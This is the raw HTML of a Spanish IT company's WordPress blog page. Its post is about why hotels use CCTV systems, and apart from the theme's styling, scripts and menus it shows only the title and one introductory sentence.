span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}</script><script type="text/javascript" src="https://www.07globalan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.07globalan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.07globalan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.07globalan.com/wp-json/wp/v2/posts/692" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.07globalan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.07globalan.com/la-importancia-de-los-sistemas-de-cctv-en-el-sector-hotelero/" />
<link rel='shortlink' href='https://www.07globalan.com/?p=692' />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://07globalan.com/wp-content/uploads/2019/05/Globalan-TENERIFE-favicon.png" sizes="32x32" />
<link rel="icon" href="https://07globalan.com/wp-content/uploads/2019/05/Globalan-TENERIFE-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://07globalan.com/wp-content/uploads/2019/05/Globalan-TENERIFE-favicon.png" />
<meta name="msapplication-TileImage" content="https://07globalan.com/wp-content/uploads/2019/05/Globalan-TENERIFE-favicon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script>		<style type="text/css" id="wp-custom-css">
			header.site-header.fixed .site-logo img{
	max-width:100px;
}
#site-header.fixed.shrink .header-style-3 #primary-menu.no-responsive > li, #site-header.fixed.shrink .header-style-4 #primary-menu.no-responsive > li{
	padding-top:9px;
	padding-bottom:9px;
}
body:not(.compose-mode) .lazy-loading:not(.lazy-loading-not-hide){
	visibility:inherit !important;
}

/*BANNER POLITICA DE COOKIES*/
#moove_gdpr_cookie_info_bar.moove-gdpr-align-center.moove-gdpr-dark-scheme.gdpr_infobar_postion_bottom{
		top: 0;
    bottom: 0;
    z-index: 99999;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    left: 0;
    right: 0;
    background: rgba(0,0,0,0.8);
		max-height:100%;
}
#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container{
	display:block;
	border-radius:5px;
}
#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content{
	flex-flow:row wrap;
	background:#000;
	padding:40px 0;
}
#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content>*{
	flex:1 0 100%;
	text-align:center;
}
#moove_gdpr_cookie_info_bar .moove-gdpr-cookie-notice{
	margin-bottom:2rem;
}
#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, #moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a{
	font-size:16px;
	line-height:1.5;
}
#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder{
	display:flex;
	justify-content:center;
}
/*CUANDO SE ENCUENTRA OCULTA*/
#moove_gdpr_cookie_info_bar.moove-gdpr-info-bar-hidden{
	visibility:hidden;
}
.lity.lity-opened{
	z-index:999999;
} 
#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:not(.moove-gdpr-infobar-allow-all){
	background: transparent;
	box-shadow: inset 0 0 0 1px currentColor;
    opacity: .7;
    color: #fff;
}
#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.moove-gdpr-infobar-allow-all{
	background: #ED7538;
}
#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:not(.moove-gdpr-infobar-allow-all):hover {
	background:none;
	color:inherit;
}


/*FONT FAMILY*/
h5, .gem-table thead th, .title-h5, .header-layout-overlay #primary-menu.no-responsive > li.menu-item-search > .minisearch input[type="text"], .mobile-menu-layout-overlay #primary-navigation.responsive #primary-menu > li.menu-item-search > .minisearch input[type="text"], .gem-teams-phone, .shop_table td.product-price, .shop_table td.product-subtotal, .cart_totals table .cart-subtotal td, .woocommerce-cart-form.responsive .cart-item .gem-table .shop_table td.product-subtotal, .woocommerce table.shop_table.order-details thead tr th.product-name, .woocommerce table.shop_table.order-details thead tr th.product-total, .widget-gem-portfolio-item.gem-portfolio-dummy:after, .resp-tabs-list li, .gem-quote.gem-quote-style-4, .gem-quote.gem-quote-style-5, .blog-style-styled_list1 .post-time, .gem-teams-phone, blockquote.wp-block-quote.is-large, blockquote.wp-block-quote.is-style-large, .woocommerce .woocommerce-checkout.woocommerce-checkout-one-page .shop_table.woocommerce-checkout-payment-total th,h1 .light, h2 .light, h3 .light, h4 .light, h5 .light, h6 .light, .title-h1 .light, .title-h2 .light, .title-h3 .light, .title-h4 .light, .title-h5 .light, .title-h6 .light, .title-xlarge .light, h1.light, h2.light, h3.light, h4.light, h5.light, h6.light, .title-h1.light, .title-h2.light, .title-h3.light, .title-h4.light, .title-h5.light, .title-h6.light, .title-xlarge.light, .widget .gem-teams-name, .gem-counter-style-2 .gem-counter-number, .gem-gallery-grid .gallery-item .overlay .title, .gem-quote.gem-quote-style-3 blockquote, .row .vc_pie_wrapper span, .blog-style-styled_list1 .post-title, .blog-style-styled_list2 .post-time, .blog-style-styled_list2 .post-title, .blog-style-timeline .post-title, body .pricing-table-style-1 .pricing-price-title, body .pricing-table-style-1 .pricing-cost, body .pricing-table-style-2 .pricing-price-title, body .pricing-table-style-2 .pricing-cost, body .pricing-table-style-2 .time, body .pricing-table-style-5 .pricing-price-title, body .pricing-table-style-6 .pricing-price-subtitle, body .pricing-table-style-7 .pricing-price-title, body .pricing-table-style-7 .pricing-cost, body .vc_grid-container ul.vc_grid-filter li.vc_grid-filter-item > span, .gem-media-grid .vc_gitem-post-data-source-post_title a, .gem-media-grid-2 .vc_gitem-post-data-source-post_title a, .woocommerce .woocommerce-checkout-one-page #order_review table thead th, .woocommerce .woocommerce-checkout.woocommerce-checkout-one-page .shop_table.woocommerce-checkout-payment-total th,.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tab a, .wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-panel .vc_tta-panel-title, .wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title,.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tab.vc_active > a, .wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab a, .wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-style-modern .vc_tta-tab a, .wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-panel.vc_active .vc_tta-panel-title, .wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title, .wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title, .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title .wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-panel.vc_tta-style-modern .vc_tta-panel-title, .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title, .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-panel .vc_tta-panel-title {
	font-family:'Source Sans Pro';
}

/*FOOTER*/
.footer-site-info .footer-logo{
	margin-top:20px;
	width:100%;
	display:flex;
	flex-flow:row wrap;
}
.footer-site-info .footer-logo img{
	margin:10px 0;
	width:40%;
	height:auto;
}
#menu-footer-menu{
	border:none;
}
#menu-footer-menu li{
	display:inline-block;
	border:none;
	position: relative;
	padding:2px 5px;

}
#menu-footer-menu li a{
		font-size:1.1rem;
	padding:0;
	color:#99a9b5;
}
#menu-footer-menu li + li:before{
	content: '';
    width: 0;
    height: 100%;
    position: absolute;
    left: -1px;
    top: 0;
    font-size: 0;
    border-left: 1px solid #232234;
    border-right: 1px solid #333146;
}

/*POPUPMAKER*/
.pum a.gem-button{
	margin:0;
}

/*TOP AREA TRABAJA CON NOSOTROS*/
#top-area .container{
	width:1400px;
}
.trabaja-nosotros{
	font-size:14px;
	margin-left:10px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="La importancia de los sistemas de CCTV en el sector hotelero"/>
<meta property="og:description" content="La importancia de los sistemas de CCTV en el sector hotelero las 24 horas contribuyendo a una variedad de enfoques y de tecnología que mejoran la seguridad y protección de los huéspedes del hotel. En los últimos años, ha habido un importante cambio en el sector, en la medida en que muchos hotel"/>
<meta property="og:site_name" content="GLOBALAN"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://www.07globalan.com/la-importancia-de-los-sistemas-de-cctv-en-el-sector-hotelero/"/>
<meta property="og:image" content="https://www.07globalan.com/wp-content/uploads/2016/09/IMPORTANCIA-DE-LOS-SISTEMAS-DE-CCTV-EN-EL-SECTOR-HOTELERO-thegem-blog-timeline-large.jpg"/>

<meta itemprop="name" content="La importancia de los sistemas de CCTV en el sector hotelero"/>
<meta itemprop="description" content="La importancia de los sistemas de CCTV en el sector hotelero las 24 horas contribuyendo a una variedad de enfoques y de tecnología que mejoran la seguridad y protección de los huéspedes del hotel. En los últimos años, ha habido un importante cambio en el sector, en la medida en que muchos hotel"/>
<meta itemprop="image" content="https://www.07globalan.com/wp-content/uploads/2016/09/IMPORTANCIA-DE-LOS-SISTEMAS-DE-CCTV-EN-EL-SECTOR-HOTELERO-thegem-blog-timeline-large.jpg"/>
	
<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='https://fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=8.7.2' type='text/css' media='all' />
</head>


<body class="wp-singular post-template-default single single-post postid-692 single-format-standard wp-theme-thegem wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/www.07globalan.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/www.07globalan.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && element.className.indexOf('vc_section') == -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-fullwidth header-style-3">

	<a href="#main" class="scroll-to-content">Skip to main content</a>

			<a href="#page" class="scroll-top-button">Scroll Top</a>
	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-left">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-address">Edificio Anaga Calle la Marina, Nº 16 38001 – S/C de Tenerife</div><div class="gem-contacts-item gem-contacts-phone"><a href="tel:+ 34 922 531 725">+ 34 922 531 725</a></div><div class="gem-contacts-item gem-contacts-email"><a href="mailto:info@07globalan.com">info@07globalan.com</a></div></div></div>
										<div class="top-area-block top-area-socials socials-colored-hover">			<div class="socials inline-inside">
															<a class="socials-item" href="https://www.facebook.com/07globalan" target="_blank" rel="noopener" title="Facebook">
                            <i class="socials-item-icon facebook "></i>
                        </a>
																				<a class="socials-item" href="https://www.linkedin.com/company/07globalan" target="_blank" rel="noopener" title="LinkedIn">
                            <i class="socials-item-icon linkedin "></i>
                        </a>
																				<a class="socials-item" href="https://twitter.com/07Globalan" target="_blank" rel="noopener" title="Twitter">
                            <i class="socials-item-icon twitter "></i>
                        </a>
																																																																																																																																																																																																																																																																																																																																																																						</div>
			</div>
										<div class="top-area-block top-area-menu">
																<div class="top-area-button"><div class="gem-button-container gem-button-position-inline thegem-button-695be135b26959573"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-no-uppercase" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://07globalan.com/index.php/contacto/" target="_self">¡CONTÁCTANOS!</a></div> </div>
									</div>
					</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header mobile-menu-layout-default" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-3">
																							<div class="site-title">
											<div class="site-logo" style="width:164px;">
			<a href="https://www.07globalan.com/" rel="home" aria-label="Homepage">
									<span class="logo"><img src="https://www.07globalan.com/wp-content/uploads/thegem/logos/logo_651c4d3bd299384536fcb3d6436a4422_1x.png" srcset="https://www.07globalan.com/wp-content/uploads/thegem/logos/logo_651c4d3bd299384536fcb3d6436a4422_1x.png 1x,https://www.07globalan.com/wp-content/uploads/thegem/logos/logo_651c4d3bd299384536fcb3d6436a4422_2x.png 2x,https://www.07globalan.com/wp-content/uploads/thegem/logos/logo_651c4d3bd299384536fcb3d6436a4422_3x.png 3x" alt="GLOBALAN" style="width:164px;" class="tgp-exclude default"/><img src="https://www.07globalan.com/wp-content/uploads/thegem/logos/logo_2cbaac8842744b30d471e823bdbd7326_1x.png" srcset="https://www.07globalan.com/wp-content/uploads/thegem/logos/logo_2cbaac8842744b30d471e823bdbd7326_1x.png 1x,https://www.07globalan.com/wp-content/uploads/thegem/logos/logo_2cbaac8842744b30d471e823bdbd7326_2x.png 2x,https://www.07globalan.com/wp-content/uploads/thegem/logos/logo_2cbaac8842744b30d471e823bdbd7326_3x.png 3x" alt="GLOBALAN" style="width:132px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26118 megamenu-first-element mobile-clickable"><a href="https://www.07globalan.com/">Inicio</a></li>
<li id="menu-item-26343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-26343 megamenu-first-element"><a href="https://www.07globalan.com/nosotros/" aria-haspopup="true" aria-expanded="false">Globalan</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-26120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26120 megamenu-first-element"><a href="https://www.07globalan.com/nosotros/">Nosotros</a></li>
	<li id="menu-item-26124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26124 megamenu-first-element"><a href="http://07globalan.com/index.php/nosotros/#certificaciones">Certificaciones</a></li>
	<li id="menu-item-26125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26125 megamenu-first-element"><a href="http://07globalan.com/index.php/nosotros/#alianzas">Alianzas</a></li>
</ul>
</li>
<li id="menu-item-26351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-26351 megamenu-first-element"><a href="https://www.07globalan.com/soluciones/" aria-haspopup="true" aria-expanded="false">Soluciones</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-26260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26260 megamenu-first-element"><a href="https://www.07globalan.com/servicios-de-ingenieria-y-soporte/">SERVICIOS DE INGENIERÍA Y SOPORTE</a></li>
	<li id="menu-item-26267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26267 megamenu-first-element"><a href="https://www.07globalan.com/redes-comunicaciones-inalambricas/">REDES / COMUNICACIONES INALÁMBRICAS</a></li>
	<li id="menu-item-26270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26270 megamenu-first-element"><a href="https://www.07globalan.com/infraestructuras-de-cableado-fibra-optica/">INFRAESTRUCTURAS DE CABLEADO / FIBRA ÓPTICA</a></li>
	<li id="menu-item-26275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26275 megamenu-first-element"><a href="https://www.07globalan.com/seguridad-ti/">SEGURIDAD TI</a></li>
	<li id="menu-item-26281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26281 megamenu-first-element"><a href="https://www.07globalan.com/sistemas-de-cctv/">SISTEMAS DE CCTV</a></li>
	<li id="menu-item-26280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26280 megamenu-first-element"><a href="https://www.07globalan.com/proyectos-audiovisuales/">PROYECTOS AUDIOVISUALES</a></li>
</ul>
</li>
<li id="menu-item-26133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-26133 megamenu-first-element"><a href="#" aria-haspopup="true" aria-expanded="false">Sectores</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-26259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26259 megamenu-first-element"><a href="https://www.07globalan.com/educacion/">Educación</a></li>
	<li id="menu-item-26300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300 megamenu-first-element"><a href="https://www.07globalan.com/sanidad/">Sanidad</a></li>
	<li id="menu-item-26299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299 megamenu-first-element"><a href="https://www.07globalan.com/turismo/">Turismo</a></li>
	<li id="menu-item-26298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298 megamenu-first-element"><a href="https://www.07globalan.com/transporte/">Transporte</a></li>
	<li id="menu-item-26297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297 megamenu-first-element"><a href="https://www.07globalan.com/energia/">Energía</a></li>
	<li id="menu-item-26296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26296 megamenu-first-element"><a href="https://www.07globalan.com/sociedad-de-la-informacion/">Sociedad de la Información</a></li>
</ul>
</li>
<li id="menu-item-26140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-26140 megamenu-first-element"><a href="#" aria-haspopup="true" aria-expanded="false">Productos</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-26407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26407 megamenu-first-element"><a href="https://www.07globalan.com/gnmto-herramienta-de-monitorizacion/">GNMTO. Herramienta de Monitorización</a></li>
	<li id="menu-item-26142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26142 megamenu-first-element"><a href="http://netontv.es/">NETONTV</a></li>
</ul>
</li>
<li id="menu-item-26604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26604 megamenu-first-element"><a href="https://www.07globalan.com/casos-de-exito/">Casos</a></li>
<li id="menu-item-26122" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-26122 megamenu-first-element"><a href="https://www.07globalan.com/blog/">Blog</a></li>
<li id="menu-item-26119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-26119 megamenu-first-element"><a href="https://www.07globalan.com/contacta-con-nosotros/" aria-haspopup="true" aria-expanded="false">Contacto</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-26144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26144 megamenu-first-element"><a href="http://07globalan.com/index.php/contacto/#encuentranos">Dónde Encontrarnos</a></li>
	<li id="menu-item-26145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26145 megamenu-first-element mobile-clickable"><a href="tel:+34922531725">Llámanos 922 531 725</a></li>
	<li id="menu-item-26147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26147 megamenu-first-element"><a href="http://07globalan.com/index.php/contacto/#curriculo">¿Quieres trabajar con nosotros?</a></li>
</ul>
</li>
</ul>																																</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
								</div><!-- #site-header-wrapper -->
	
	
	<div id="main" class="site-main page__top-shadow visible" role="main" aria-label="Main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 has-background-image has-background-image">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1 style="color:#ffffff;">  La importancia de los sistemas de CCTV en el sector hotelero</h1></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://www.07globalan.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://www.07globalan.com/category/cctv-para-sector-hotelero/" itemprop="url"><span itemprop="title">CCTV para sector hotelero</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">La importancia de los sistemas de CCTV en el sector hotelero</span></div><!-- .breadcrumbs --></div></div>
					</div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-692" class="post-692 post type-post status-publish format-standard has-post-thumbnail category-cctv-para-sector-hotelero">

					<div class="entry-content post-content">
						
						
							
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																																																			<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Post Anterior"><a href="https://www.07globalan.com/conceptos-basicos-de-sistemas-de-cctv-en-hoteles/" rel="prev">&#xe636;</a></span>												<span
														class="post-meta-category-link"><a
															href="https://www.07globalan.com/category/cctv-para-sector-hotelero/">&#xe620;</a>
													</span>																							</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-author">Por <a href="http://07globalan.com" title="Visitar el sitio de Globalan" rel="author external">Globalan</a></span>
																															<span
													class="sep"></span> <span
													class="post-meta-categories"><a href="https://www.07globalan.com/category/cctv-para-sector-hotelero/" title="Ver todos los artículos en CCTV para sector hotelero">CCTV para sector hotelero</a></span>
																																											<span class="sep"></span> <span
													class="post-meta-date">29 septiembre, 2016</span>
																			</div>
								</div><!-- .entry-meta -->
							</div>
							
						
						<p style="text-align: justify;">La importancia de los sistemas de CCTV en el sector hotelero las 24 horas contribuyendo a una variedad de enfoques y de tecnología que mejoran la seguridad y protección de los huéspedes del hotel.</p>
